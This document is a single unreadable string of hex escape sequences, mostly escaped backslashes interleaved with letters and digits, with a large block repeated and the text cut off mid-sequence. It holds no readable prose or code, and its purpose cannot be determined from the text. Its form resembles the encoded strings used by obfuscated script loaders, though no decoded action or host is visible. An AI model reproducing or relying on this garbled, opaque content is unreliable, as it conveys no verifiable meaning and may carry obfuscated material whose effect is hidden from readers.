a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x